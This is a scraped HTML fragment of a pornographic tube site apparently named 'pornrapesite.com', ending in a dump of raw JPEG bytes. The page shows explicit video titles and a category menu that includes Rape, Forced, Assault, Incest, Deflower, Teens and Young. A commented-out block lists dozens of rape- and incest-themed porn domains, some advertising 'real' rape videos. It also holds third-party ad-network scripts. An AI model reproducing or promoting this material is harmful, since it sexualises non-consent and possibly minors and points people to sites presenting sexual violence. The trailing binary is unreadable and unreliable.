                                <div class="dur"><i class="fa fa-clock-o"></i> 1:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PACKED BACKSTAGE WITH TITLE! PEEING DRINKING DP 3on1 and nymphos Manana Tights squirt massive asshole gape</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5888653887615006443/">
                            <div class="preview-img">
                                <img data-sg="51b8b382e883f6eb" src="/thumbs/443/5888653887615006443_0.jpg" alt="Brutal Throat Fucking Fat Bitch On Live Webcam Show">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal Throat Fucking Fat Bitch On Live Webcam Show</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/dGhyb2F0/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/dGhyb2F0/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//dGhyb2F0/popular/2/" target="_self">2</a></li><li><a href="/en/search//dGhyb2F0/popular/3/" target="_self">3</a></li><li><a href="/en/search//dGhyb2F0/popular/4/" target="_self">4</a></li><li><a href="/en/search/dGhyb2F0/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
          <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>         
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="fa fa-check-circle"></i> African</a></li>    
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Assault</a></li>    
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjobs</a></li>    
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brutal</a></li>    
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep Throat</a></li>    
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deflower</a></li>    
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Anal</a></li>    
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ebony</a></li>    
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gays</a></li>    
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbation</a></li>    
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rape</a></li>    
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ravish</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirting</a></li>    
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violate</a></li>    
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violent</a></li>    
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!-- <li><a href="https://abuseporn.net/" data-ct="1619488661" class="trd"><i class="fa fa-check-circle"></i> Abused Porn</a></li><li><a href="https://momrape.com" data-ct="1062842468" class="trd"><i class="fa fa-check-circle"></i> Mom Rape</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034" class="trd"><i class="fa fa-check-circle"></i> incest rape porn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941" class="trd"><i class="fa fa-check-circle"></i> rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114" class="trd"><i class="fa fa-check-circle"></i> real rape videos</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089" class="trd"><i class="fa fa-check-circle"></i> top real incest videos</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040" class="trd"><i class="fa fa-check-circle"></i> best brutal rape porn</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://pornroughfree.com/" data-ct="2541049158" class="trd"><i class="fa fa-check-circle"></i> porn rough free</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731" class="trd"><i class="fa fa-check-circle"></i> forced porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853" class="trd"><i class="fa fa-check-circle"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd"><i class="fa fa-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd"><i class="fa fa-check-circle"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352" class="trd"><i class="fa fa-check-circle"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159" class="trd"><i class="fa fa-check-circle"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881" class="trd"><i class="fa fa-check-circle"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd"><i class="fa fa-check-circle"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236" class="trd"><i class="fa fa-check-circle"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794" class="trd"><i class="fa fa-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478" class="trd"><i class="fa fa-check-circle"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653" class="trd"><i class="fa fa-check-circle"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375" class="trd"><i class="fa fa-check-circle"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672" class="trd"><i class="fa fa-check-circle"></i> rough gangbang</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323" class="trd"><i class="fa fa-check-circle"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525" class="trd"><i class="fa fa-check-circle"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424" class="trd"><i class="fa fa-check-circle"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd"><i class="fa fa-check-circle"></i> porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829" class="trd"><i class="fa fa-check-circle"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826" class="trd"><i class="fa fa-check-circle"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160" class="trd"><i class="fa fa-check-circle"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926" class="trd"><i class="fa fa-check-circle"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd"><i class="fa fa-check-circle"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619" class="trd"><i class="fa fa-check-circle"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849" class="trd"><i class="fa fa-check-circle"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348" class="trd"><i class="fa fa-check-circle"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618" class="trd"><i class="fa fa-check-circle"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056" class="trd"><i class="fa fa-check-circle"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd"><i class="fa fa-check-circle"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989" class="trd"><i class="fa fa-check-circle"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618" class="trd"><i class="fa fa-check-circle"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441" class="trd"><i class="fa fa-check-circle"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810" class="trd"><i class="fa fa-check-circle"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919" class="trd"><i class="fa fa-check-circle"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480" class="trd"><i class="fa fa-check-circle"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813" class="trd"><i class="fa fa-check-circle"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734" class="trd"><i class="fa fa-check-circle"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763" class="trd"><i class="fa fa-check-circle"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562" class="trd"><i class="fa fa-check-circle"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058" class="trd"><i class="fa fa-check-circle"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011" class="trd"><i class="fa fa-check-circle"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423" class="trd"><i class="fa fa-check-circle"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845" class="trd"><i class="fa fa-check-circle"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297" class="trd"><i class="fa fa-check-circle"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969" class="trd"><i class="fa fa-check-circle"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594" class="trd"><i class="fa fa-check-circle"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192" class="trd"><i class="fa fa-check-circle"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570" class="trd"><i class="fa fa-check-circle"></i> momsonsex</a></li><li><a href="http://roughporn.name/" data-ct="1173937674" class="trd"><i class="fa fa-check-circle"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039" class="trd"><i class="fa fa-check-circle"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825" class="trd"><i class="fa fa-check-circle"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137" class="trd"><i class="fa fa-check-circle"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270" class="trd"><i class="fa fa-check-circle"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686" class="trd"><i class="fa fa-check-circle"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540" class="trd"><i class="fa fa-check-circle"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045" class="trd"><i class="fa fa-check-circle"></i> extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd"><i class="fa fa-check-circle"></i> 4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630" class="trd"><i class="fa fa-check-circle"></i> incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497" class="trd"><i class="fa fa-check-circle"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536" class="trd"><i class="fa fa-check-circle"></i> forcedp orn site</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268" class="trd"><i class="fa fa-check-circle"></i> realincestpornxxx</a></li><li><a href="https://realincest.org/" data-ct="1388015763" class="trd"><i class="fa fa-check-circle"></i> RealIncest</a></li> --> 
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>pornrapesite.com</span>. All models were 18 years of age or older at the time of depiction. Porn Rape Site has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd104dffff814d8cb688dd1ba396bb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornrapesite.com/thumbs/221/2705852731958539221_0.v1567868280
body_size: 21638
content:
���� JFIF      �� C �� C��  � � ��            	
 �� H    !1A"Qa2q�	#BR���b�$3r���4S���5Ccs��¤��               �� 8     !1AQ"2aq�������#B�Rr$3����   ? ���a�	r����v�>d��W�( Z�	#��2{"��
��ۗ?LG����7����w6Gu�I��g̷PJ�^7ew���.)�I� ��[�4���Jq?"�~>�e�}E��m�O�?��MHv�3�+X?%�.�"�Skr��ư���ݠ!+^�!	����`8����#�)	�TV�+H����z�e+�mMU�kt�y)�v�I��%>�aݭ��z����q��eh�<�j̀<w��=v�gš"�U��� �{�{�LE�]�S��!/=�E0��$��&ߧ�2Z�[�����ۛ��*�rD��ma ��bvRN3r�H+M!����j:�UI����Դ[r�n��J]�D��)Ztn�`�u�D�:��;]f	s�*��8���>��� ��	J;������� ����u#_�F�V����{�֏�O�b���]դ�M�o�5�����S9�B[Kn+�B�T[_1��lE���R%�$�p���;5+%Im.X�o+a��=�7�Cqd��.8]Nǽ�:	�!�a��7J�o+a"\[�����r����o�P�,��x)��-������'HM���?�~_<_iU�O���<�����R�� �8�$�>j��6� ���厑���Y+�OD��-X)�q��bc�4lE���UHRw�����S���;�=:a�t���8ڒ|�hr��m�Q�!���Z*B� [�5X`�QtǄ_�������X���v���nUA#{�V�IH�U%7� ���/����a��0Dܢ� � I, � d�� #6�i�WQ�գ�'!��������O�c~E�+�����&?(� �d<RBv�4{� u}Q�W�q�.�X�'k(�~8֓u�J<�N^`�&2R�)��P����Z��n�\����T�-f��U��D ��l)�Fe'N�CS�o�+|1Hvߪӆ�+kr$�?�Sux���C�8�����5�_&�1pJuL��ZB�:u���挔�#|�	��9�Q#�mKY%*�n�:������h(�~.��'�Jz[J��Y
]�� �N��$��V�s�SK>����S���|�񍭪���ji`5P���ҍK��*li.�6Lr�6ҵ�W�f���/,��Me=F�f�����\��ڈ��VT����d���1����B�{�7�P�6��\����we�r��t�=�ڊ��5�@��=7�a.�$��ͷJm!�(��T�F%��[ ��D����S�궲���'z��ñ�d��d�AU� ��k�ʠ����b��ݖ�!��(td�<Om0V�6y_H�Y�Ԃn�<����m)�4�n�5�K�F�l��c偺�!�Lac�I�Na�)ϸ��@�W%�C��㍏�5Q!������H/��c��u����A [}�4�,#�Д������� ��|\�V�u)���Tz[~�y��9NL)��{�?\.Ͳ<-�kS�7"�_��l�f�N�'��sk`#������8�M���TP{�I�FMשM�:���x(X*�<��+��(�=�*�pd#�;~ӌ��<v�`e&� zǙ�~A�p�1�}T�?��2}=� �w�mQ���\VD�6r�}��F�M[~#��f�X�Iq�ʩԓM����%�%�����֯ ?ˮ4�S�-%d))]S y[,R��=��`��K�⬥<�S�齇�a�3��\y+hֆ05��i�/��4�m������ᭅ����R�� 6�m��Sd���"M�`�Q���n��S#��LX����J��+P l��ڙۅwAN�䠛?�&#�g)��u�� ��cc匽L�e����G��ʕ%Ckq����n�/���MJ��ܭE�� G�վ)��o9�\��j�*�T0sx�Q�r�LHPC��ܾ��G�A �.���3�%���b���ҧZҴ9�x�C��Iͻ��T3vu�È2j�7u���(k[^�k��24���e�����&�Z�М:��~�X�R$I�O�,��� �iJA%g�����"8���P��Uy���߄Lv(��w�]1����"'ja�Xn��RJ �Sq���[�� ] �I��^ȼ�:w��x�N���>����'�=��WC�*�t�@�X��i�#�+iȤ-
I�Xs��� �V�r�Ql�����S�@a�JiHu����b��&�*����m�ȇf$��$ ��\$ە�#��E{��V�pS����AN�ͺ[�l{�q!ܒ3a����C��w;�X�輳���|��ZTYOH��m>
;�r"���d<�(#��C��{�y��%.hZ��/,���W�'k���O�56��Y������=���eŚ��%76<�1�ʊ�N]��<\�vÍu�X�x��Ҵ��_������K��$��w�����Sᔭ�F�����I�R�MRz�刅�!l*��0�lp���|RA��ܡ�+�ϐO��D�e�ܛ��A��9v���sه�4'Z�p0)�y��p~��V?��R(�mK~*8(ĺ��bK�"�Ir4x핸���))H�M�������{�׆�"-�.�rYr���ZGדF��7KM�p�}��S|I��J�o�A��m4@u���@S���P�u(ȹI6�<��×:����� ���لކ\@)��qoC�
-�dNy�L�c͉����
�A6�`lq_<��V�@P��3cQّ!��e��Ya6'���J@����a��e� ~MB�d�{AE��B��1��+[H�M%>���ʷ�SR�ZȜL�^I��!j��3�e0�j:�,���c��r|65z�U�mCi6�{N�;���S�� �i|/�oۺC����}ï�I�ľT8QG�\��� 8��B1�����z"�?i�*��qNjQqK�ʔU���].�D�x��6����{�2���ju���ۤq�?n���C��p���P���<Z=6Z��S��F����!��I��@{@ӵ� �c�j�SR�H� ��a� Lk��w�.�?E��%�fn�c�9���>\�S���ޡ�4�s*'H��GlS�M�w2��0D�/��<[����j����Z7w6M7�,�n�Ť����j�c\���ʓUO�n�M����9��fk�ϝb7*�S���e*����A�D�@��|�}�2y����^�c���,��������v����d�j��Y
a�,�V �X�U�����N����KG�l�(gK�w���W�<�jɚp�%���8p�6��kA!p�V�q$F��@BS��
�R���:��ّћ�Na�4��%�؆�mW�lA������'(w�q�tG�m��W��\��[ტ��O�k�������WS�;�d�q��[��"C+慧�?��T����!#r
�S�IK1k�%&��u�
K���Pm����k '�/�d]Zw�y��y�xN�>n��r6��D�`��c�&V�Ӯ!e��_��(�.7iK���*��.V�|�#��Z�v�| #=��/� �%`����� W���1ȁ�FE�w�JX�pӈtEi��*�]>e�N����������v�x������-��n6�:j���$q��t�X��C��K���2��q������=���D�)����e�{�/����aD�E��e"$"c�Sw���<0ܧ���1Y�8G
y��V� h9����m�u2�
G�	��8Ɗ�9-(B�� ���s�z�V���`q YGW��1f�ܦt���V�%6ܓ��CR���AF��(�?��VT�Qj�Nc�>ꐥ�R[j87�S�*��>v���7Q�K�OK?S�u\�=��Y�����(DͬO�%Rnw�Mo0p���=Z��nz�X�"<$%+V� t$y�i�}&�N#��4.-�VjZ���$���&"��?�vj�fn'�P^�����a
��>��M�=%j�8���{(�N!��{�9�>��ʎ���ļ��|���f���T�S[@�1K��y�[m(
$�#I�1�<a+�u@�\8�/@K�,�tm%�c�1�cc����}�x���}���yK7f,���@��zC�DRT�
[�Z�����\PU�:lw����Q�G<M�G��V�����&����p�N}4ݠ[���xi�����ݣ�z��O���kd��� ��ť�Lp�����:�����sY��
